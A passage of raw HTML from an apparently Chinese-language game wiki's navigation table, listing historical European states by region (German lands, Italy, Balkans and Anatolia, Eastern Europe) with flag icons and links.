<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/7f/Austria.png/20px-Austria.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/7f/Austria.png/30px-Austria.png 1.5x, /images/thumb/7/7f/Austria.png/40px-Austria.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%A5%A5%E5%9C%B0%E5%88%A9" title="奥地利">奥地利</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/f3/Landshut.png/20px-Landshut.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/f3/Landshut.png/30px-Landshut.png 1.5x, /images/thumb/f/f3/Landshut.png/40px-Landshut.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%85%B0%E8%8C%A8%E8%83%A1%E7%89%B9" title="兰茨胡特">兰茨胡特</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/25/Wurzburg.png/20px-Wurzburg.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/25/Wurzburg.png/30px-Wurzburg.png 1.5x, /images/thumb/2/25/Wurzburg.png/40px-Wurzburg.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%BB%B4%E5%B0%94%E8%8C%A8%E5%A0%A1" title="维尔茨堡">维尔茨堡</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/f4/Ansbach.png/20px-Ansbach.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/f4/Ansbach.png/30px-Ansbach.png 1.5x, /images/thumb/f/f4/Ansbach.png/40px-Ansbach.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%AE%89%E6%96%AF%E5%B7%B4%E8%B5%AB" title="安斯巴赫">安斯巴赫</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/88/Rothenburg.png/20px-Rothenburg.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/88/Rothenburg.png/30px-Rothenburg.png 1.5x, /images/thumb/8/88/Rothenburg.png/40px-Rothenburg.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E7%BD%97%E6%BB%95%E5%A0%A1" title="罗滕堡">罗滕堡</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/40/The_Palatinate.png/20px-The_Palatinate.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/40/The_Palatinate.png/30px-The_Palatinate.png 1.5x, /images/thumb/4/40/The_Palatinate.png/40px-The_Palatinate.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%99%AE%E6%B3%95%E5%B0%94%E8%8C%A8" title="普法尔茨">普法尔茨</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/fd/Wurttemberg.png/20px-Wurttemberg.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/fd/Wurttemberg.png/30px-Wurttemberg.png 1.5x, /images/thumb/f/fd/Wurttemberg.png/40px-Wurttemberg.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E7%AC%A6%E8%85%BE%E5%A0%A1" title="符腾堡">符腾堡</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/01/Switzerland.png/20px-Switzerland.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/01/Switzerland.png/30px-Switzerland.png 1.5x, /images/thumb/0/01/Switzerland.png/40px-Switzerland.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%91%9E%E5%A3%AB" title="瑞士">瑞士</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/b3/Bavaria.png/20px-Bavaria.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/b3/Bavaria.png/30px-Bavaria.png 1.5x, /images/thumb/b/b3/Bavaria.png/40px-Bavaria.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%B7%B4%E4%BC%90%E5%88%A9%E4%BA%9A" title="巴伐利亚">巴伐利亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/4e/Franconia.png/20px-Franconia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/4e/Franconia.png/30px-Franconia.png 1.5x, /images/thumb/4/4e/Franconia.png/40px-Franconia.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%B3%95%E5%85%B0%E5%85%8B%E5%B0%BC%E4%BA%9A" title="法兰克尼亚">法兰克尼亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/a/a1/Swabia.png/20px-Swabia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/a/a1/Swabia.png/30px-Swabia.png 1.5x, /images/thumb/a/a1/Swabia.png/40px-Swabia.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E6%96%BD%E7%93%A6%E6%9C%AC" title="施瓦本">施瓦本</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/ee/Holy_Roman_Empire.png/20px-Holy_Roman_Empire.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/ee/Holy_Roman_Empire.png/30px-Holy_Roman_Empire.png 1.5x, /images/thumb/e/ee/Holy_Roman_Empire.png/40px-Holy_Roman_Empire.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%A5%9E%E5%9C%A3%E7%BD%97%E9%A9%AC%E5%B8%9D%E5%9B%BD" title="神圣罗马帝国">神圣罗马帝国</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">意大利
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/ef/Savoy.png/20px-Savoy.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/ef/Savoy.png/30px-Savoy.png 1.5x, /images/thumb/e/ef/Savoy.png/40px-Savoy.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E8%90%A8%E4%BC%8F%E4%BE%9D" title="萨伏依">萨伏依</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/3b/Montferrat.png/20px-Montferrat.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/3b/Montferrat.png/30px-Montferrat.png 1.5x, /images/thumb/3/3b/Montferrat.png/40px-Montferrat.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E8%92%99%E8%B4%B9%E6%8B%89%E6%89%98" title="蒙费拉托">蒙费拉托</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/35/Saluzzo.png/20px-Saluzzo.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/35/Saluzzo.png/30px-Saluzzo.png 1.5x, /images/thumb/3/35/Saluzzo.png/40px-Saluzzo.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E8%90%A8%E5%8D%A2%E4%BD%90" title="萨卢佐">萨卢佐</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/fc/Genoa.png/20px-Genoa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/fc/Genoa.png/30px-Genoa.png 1.5x, /images/thumb/f/fc/Genoa.png/40px-Genoa.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%83%AD%E9%82%A3%E4%BA%9A" title="热那亚">热那亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/d6/Milan.png/20px-Milan.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/d6/Milan.png/30px-Milan.png 1.5x, /images/thumb/d/d6/Milan.png/40px-Milan.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%B1%B3%E5%85%B0" title="米兰">米兰</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/e1/Venice.png/20px-Venice.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/e1/Venice.png/30px-Venice.png 1.5x, /images/thumb/e/e1/Venice.png/40px-Venice.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%A8%81%E5%B0%BC%E6%96%AF" title="威尼斯">威尼斯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/d9/Florence.png/20px-Florence.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/d9/Florence.png/30px-Florence.png 1.5x, /images/thumb/d/d9/Florence.png/40px-Florence.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E4%BD%9B%E7%BD%97%E4%BC%A6%E8%90%A8" title="佛罗伦萨">佛罗伦萨</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/71/The_Papal_State.png/20px-The_Papal_State.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/71/The_Papal_State.png/30px-The_Papal_State.png 1.5x, /images/thumb/7/71/The_Papal_State.png/40px-The_Papal_State.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%95%99%E5%AE%97%E5%9B%BD" title="教宗国">教宗国</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/b8/Naples.png/20px-Naples.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/b8/Naples.png/30px-Naples.png 1.5x, /images/thumb/b/b8/Naples.png/40px-Naples.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E9%82%A3%E4%B8%8D%E5%8B%92%E6%96%AF" title="那不勒斯">那不勒斯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/2a/Italy.png/20px-Italy.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/2a/Italy.png/30px-Italy.png 1.5x, /images/thumb/2/2a/Italy.png/40px-Italy.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%84%8F%E5%A4%A7%E5%88%A9" title="意大利">意大利</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/22/Sardinia-Piedmont.png/20px-Sardinia-Piedmont.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/22/Sardinia-Piedmont.png/30px-Sardinia-Piedmont.png 1.5x, /images/thumb/2/22/Sardinia-Piedmont.png/40px-Sardinia-Piedmont.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%92%92%E4%B8%81-%E7%9A%AE%E5%9F%83%E8%92%99%E7%89%B9" title="撒丁-皮埃蒙特">撒丁-皮埃蒙特</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/b8/Two_Sicilies.png/20px-Two_Sicilies.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/b8/Two_Sicilies.png/30px-Two_Sicilies.png 1.5x, /images/thumb/b/b8/Two_Sicilies.png/40px-Two_Sicilies.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E4%B8%A4%E8%A5%BF%E8%A5%BF%E9%87%8C" title="两西西里">两西西里</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/4e/Roman_Empire.png/20px-Roman_Empire.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/4e/Roman_Empire.png/30px-Roman_Empire.png 1.5x, /images/thumb/4/4e/Roman_Empire.png/40px-Roman_Empire.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%BD%97%E9%A9%AC%E5%B8%9D%E5%9B%BD" title="罗马帝国">罗马帝国</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">巴尔干及安纳托利亚
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/94/Croatia.png/20px-Croatia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/94/Croatia.png/30px-Croatia.png 1.5x, /images/thumb/9/94/Croatia.png/40px-Croatia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%85%8B%E7%BD%97%E5%9C%B0%E4%BA%9A" title="克罗地亚">克罗地亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/e6/Ragusa.png/20px-Ragusa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/e6/Ragusa.png/30px-Ragusa.png 1.5x, /images/thumb/e/e6/Ragusa.png/40px-Ragusa.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%8B%89%E5%8F%A4%E8%90%A8" title="拉古萨">拉古萨</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/76/Serbia.png/20px-Serbia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/76/Serbia.png/30px-Serbia.png 1.5x, /images/thumb/7/76/Serbia.png/40px-Serbia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%A1%9E%E5%B0%94%E7%BB%B4%E4%BA%9A" title="塞尔维亚">塞尔维亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/07/Albania.png/20px-Albania.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/07/Albania.png/30px-Albania.png 1.5x, /images/thumb/0/07/Albania.png/40px-Albania.png 2x" data-file-width="1000" data-file-height="666" />&#160;</span><a href="/wiki/%E9%98%BF%E5%B0%94%E5%B7%B4%E5%B0%BC%E4%BA%9A" title="阿尔巴尼亚">阿尔巴尼亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/96/Byzantium.png/20px-Byzantium.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/96/Byzantium.png/30px-Byzantium.png 1.5x, /images/thumb/9/96/Byzantium.png/40px-Byzantium.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%8B%9C%E5%8D%A0%E5%BA%AD" title="拜占庭">拜占庭</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/89/Ottomans.png/20px-Ottomans.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/89/Ottomans.png/30px-Ottomans.png 1.5x, /images/thumb/8/89/Ottomans.png/40px-Ottomans.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%A5%A5%E6%96%AF%E6%9B%BC" title="奥斯曼">奥斯曼</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/44/Karaman.png/20px-Karaman.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/44/Karaman.png/30px-Karaman.png 1.5x, /images/thumb/4/44/Karaman.png/40px-Karaman.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%8D%A1%E6%8B%89%E6%9B%BC" title="卡拉曼">卡拉曼</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/5c/Candar.png/20px-Candar.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/5c/Candar.png/30px-Candar.png 1.5x, /images/thumb/5/5c/Candar.png/40px-Candar.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%A9%B9%E8%BE%BE%E5%B0%94" title="詹达尔">詹达尔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/1f/Trebizond.png/20px-Trebizond.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/1f/Trebizond.png/30px-Trebizond.png 1.5x, /images/thumb/1/1f/Trebizond.png/40px-Trebizond.png 2x" data-file-width="960" data-file-height="640" />&#160;</span><a href="/wiki/%E7%89%B9%E6%8B%89%E6%AF%94%E6%9D%BE" title="特拉比松">特拉比松</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/63/Epirus.png/20px-Epirus.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/63/Epirus.png/30px-Epirus.png 1.5x, /images/thumb/6/63/Epirus.png/40px-Epirus.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E4%BC%8A%E5%BA%87%E9%B2%81%E6%96%AF" title="伊庇鲁斯">伊庇鲁斯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/84/The_Knights.png/20px-The_Knights.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/84/The_Knights.png/30px-The_Knights.png 1.5x, /images/thumb/8/84/The_Knights.png/40px-The_Knights.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%8C%BB%E9%99%A2%E9%AA%91%E5%A3%AB%E5%9B%A2" title="医院骑士团">医院骑士团</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/64/Cyprus.png/20px-Cyprus.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/64/Cyprus.png/30px-Cyprus.png 1.5x, /images/thumb/6/64/Cyprus.png/40px-Cyprus.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%A1%9E%E6%B5%A6%E8%B7%AF%E6%96%AF" title="塞浦路斯">塞浦路斯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/d3/Dalmatia.png/20px-Dalmatia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/d3/Dalmatia.png/30px-Dalmatia.png 1.5x, /images/thumb/d/d3/Dalmatia.png/40px-Dalmatia.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E8%BE%BE%E5%B0%94%E9%A9%AC%E6%8F%90%E4%BA%9A" title="达尔马提亚">达尔马提亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/f4/Bulgaria.png/20px-Bulgaria.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/f4/Bulgaria.png/30px-Bulgaria.png 1.5x, /images/thumb/f/f4/Bulgaria.png/40px-Bulgaria.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E4%BF%9D%E5%8A%A0%E5%88%A9%E4%BA%9A" title="保加利亚">保加利亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/d8/Greece.png/20px-Greece.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/d8/Greece.png/30px-Greece.png 1.5x, /images/thumb/d/d8/Greece.png/40px-Greece.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%B8%8C%E8%85%8A" title="希腊">希腊</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/85/R%C3%BBm.png/20px-R%C3%BBm.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/85/R%C3%BBm.png/30px-R%C3%BBm.png 1.5x, /images/thumb/8/85/R%C3%BBm.png/40px-R%C3%BBm.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E7%BD%97%E5%A7%86" title="罗姆">罗姆</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/9c/Latin_Empire.png/20px-Latin_Empire.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/9c/Latin_Empire.png/30px-Latin_Empire.png 1.5x, /images/thumb/9/9c/Latin_Empire.png/40px-Latin_Empire.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%8B%89%E4%B8%81%E5%B8%9D%E5%9B%BD" title="拉丁帝国">拉丁帝国</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">东欧
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/41/Muscovy.png/20px-Muscovy.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/41/Muscovy.png/30px-Muscovy.png 1.5x, /images/thumb/4/41/Muscovy.png/40px-Muscovy.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E8%8E%AB%E6%96%AF%E7%A7%91" title="莫斯科">莫斯科</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/5e/Novgorod.png/20px-Novgorod.png" decoding="async" loading="lazy" width="20" height="12" class="thumbborder" srcset="/images/thumb/5/5e/Novgorod.png/30px-Novgorod.png 1.5x, /images/thumb/5/5e/Novgorod.png/40px-Novgorod.png 2x" data-file-width="1635" data-file-height="981" />&#160;</span><a href="/wiki/%E8%AF%BA%E5%A4%AB%E5%93%A5%E7%BD%97%E5%BE%B7" title="诺夫哥罗德">诺夫哥罗德</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/7b/Ryazan.png/20px-Ryazan.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/7b/Ryazan.png/30px-Ryazan.png 1.5x, /images/thumb/7/7b/Ryazan.png/40px-Ryazan.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%A2%81%E8%B5%9E" title="梁赞">梁赞</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/35/Tver.png/20px-Tver.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/35/Tver.png/30px-Tver.png 1.5x, /images/thumb/3/35/Tver.png/40px-Tver.png 2x" data-file-width="768" data-file-height="512" />&#160;</span><a href="/wiki/%E7%89%B9%E7%BB%B4%E5%B0%94" title="特维尔">特维尔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/8e/Perm.png/20px-Perm.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/8e/Perm.png/30px-Perm.png 1.5x, /images/thumb/8/8e/Perm.png/40px-Perm.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%BD%BC%E5%B0%94%E5%A7%86" title="彼尔姆">彼尔姆</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/19/Chernigov.png/20px-Chernigov.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/19/Chernigov.png/30px-Chernigov.png 1.5x, /images/thumb/1/19/Chernigov.png/40px-Chernigov.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%88%87%E5%B0%94%E5%B0%BC%E6%88%88%E5%A4%AB" title="切尔尼戈夫">切尔尼戈夫</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/80/Zaporozhie.png/20px-Zaporozhie.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/80/Zaporozhie.png/30px-Zaporozhie.png 1.5x, /images/thumb/8/80/Zaporozhie.png/40px-Zaporozhie.png 2x" data-file-width="768" data-file-height="512" />&#160;</span><a href="/wiki/%E6%89%8E%E6%B3%A2%E7%BD%97%E7%83%AD" title="扎波罗热">扎波罗热</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/11/Theodoro.png/20px-Theodoro.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/11/Theodoro.png/30px-Theodoro.png 1.5x, /images/thumb/1/11/Theodoro.png/40px-Theodoro.png 2x" data-file-width="1500" data-file-height="1000" />&#160;</span><a href="/wiki/%E7%8B%84%E5%A5%A5%E5%A4%9A%E7%BD%97" title="狄奥多罗">狄奥多罗</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/64/Crimea.png/20px-Crimea.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/64/Crimea.png/30px-Crimea.png 1.5x, /images/thumb/6/64/Crimea.png/40px-Crimea.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%85%8B%E9%87%8C%E7%B1%B3%E4%BA%9A" title="克里米亚">克里米亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/b7/Great_Horde.png/20px-Great_Horde.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/b7/Great_Horde.png/30px-Great_Horde.png 1.5x, /images/thumb/b/b7/Great_Horde.png/40px-Great_Horde.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%A4%A7%E5%B8%90" title="大帐">大帐</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/33/Kazan.png/20px-Kazan.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/33/Kazan.png/30px-Kazan.png 1.5x, /images/thumb/3/33/Kazan.png/40px-Kazan.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%96%80%E5%B1%B1" title="喀山">喀山</a></span>  <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/19/Georgia.png/20px-Georgia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/19/Georgia.png/30px-Georgia.png 1.5x, /images/thumb/1/19/Georgia.png/40px-Georgia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%A0%BC%E9%B2%81%E5%90%89%E4%BA%9A" title="格鲁吉亚">格鲁吉亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/ee/Russia.png/20px-Russia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/ee/Russia.png/30px-Russia.png 1.5x, /images/thumb/e/ee/Russia.png/40px-Russia.png 2x" data-file-width="420" data-file-height="280" />&#160;</span><a href="/wiki/%E4%BF%84%E7%BD%97%E6%96%AF" title="俄罗斯">俄罗斯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/e2/Ruthenia.png/20px-Ruthenia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/e2/Ruthenia.png/30px-Ruthenia.png 1.5x, /images/thumb/e/e2/Ruthenia.png/40px-Ruthenia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E9%B2%81%E5%A1%9E%E5%B0%BC%E4%BA%9A" title="鲁塞尼亚">鲁塞尼亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/62/Golden_Horde.png/20px-Golden_Horde.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" 